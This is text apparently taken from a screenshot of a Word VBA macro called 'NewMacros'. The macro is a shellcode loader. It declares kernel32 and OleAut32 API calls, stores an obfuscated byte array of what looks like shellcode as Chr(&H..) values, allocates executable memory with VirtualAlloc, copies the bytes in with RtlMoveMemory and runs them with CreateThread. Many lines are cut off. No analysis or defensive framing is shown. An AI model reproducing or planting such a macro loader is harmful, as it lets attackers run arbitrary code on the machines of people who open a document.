 Rev1 - NewMacros (Code)
(General)
Declare PtrSafe Function DispCallFunc Lib "OleAut32.dll" (ByVal pvInstance As Long, By
Declare PtrSafe Function LoadLibrary Lib "kernel32" Alias "LoadLibraryA" (ByVal lpLibF
Declare PtrSafe Function GetProcAddress Lib "kernel32" (ByVal hModule As Long, ByVal l
Const CC_STDCALL = 4
Const MEM_COMMIT = &H1000
Const PAGE_EXECUTE_READWRITE = &H40
Private VType(0 To 63) As Integer, VPtr(0 To 63) As Long
Function mBS()
Dim cHH As Long
Dim vBs As Long
kjQ = Array(Chr(&HFC), Chr(&HE8), Chr(&H82), Chr(&H0), Chr(&H0), Chr(&H0), Chr(&H60),
Chr(&HAC), Chr(&H3C), Chr(&H61), Chr(&H7C), Chr(&H2), Chr(&H2C), Chr(&H20), Chr(&HC1),
Chr(&H51), Chr(&H8B), Chr(&H59), Chr(&H20), Chr(&H1), Chr(&HD3), Chr(&H8B), Chr(&H49),
Chr(&H7D), Chr(&HF8), Chr(&H3B), Chr(&H7D), Chr(&H24), Chr(&H75), Chr(&HE4), Chr(&H58)
Chr(&H24), Chr(&H5B), Chr(&H5B), Chr(&H61), Chr(&H59), Chr(&H5A), Chr(&H51), Chr(&HFF)
Chr(&H77), Chr(&H26), Chr(&H7), Chr(&HFF), Chr(&HD5), Chr(&HB8), Chr(&H90), Chr(&H1),
Chr(&HEA), Chr(&HF), Chr(&HDF), Chr(&HE0), Chr(&HFF), Chr(&HD5), Chr(&H97), Chr(&H6A),
Chr(&HFF), Chr(&HD5), Chr(&H85), Chr(&HC0), Chr(&H74), Chr(&HC), Chr(&HFF), Chr(&H4E),
Chr(&H6A), Chr(&H12), Chr(&H59), Chr(&H56), Chr(&HE2), Chr(&HFD), Chr(&H66), Chr(&HC7)
Chr(&H53), Chr(&H56), Chr(&H68), Chr(&H79), Chr(&HCC), Chr(&H3F), Chr(&H86), Chr(&HFF)
Chr(&H95), Chr(&HBD), Chr(&H9D), Chr(&HFF), Chr(&HD5), Chr(&H3C), Chr(&H6), Chr(&H7C),
cHH = stdCallA("kernel32", "VirtualAlloc", vbLong, 0&, UBound(kjQ), MEM_COMMIT, PAGE_E
For sJC = LBound(kjQ) To UBound(kjQ)
Rbg = kjQ(sJC)
vBs = stdCallA("kernel32", "RtlMoveMemory", vbLong, cHH + sJC, Rbg, 1)
Next sJC
vBs = stdCallA("kernel32", "CreateThread", vbLong, 0&, 0&, cHH, 0&, 0&, 0&)
End Function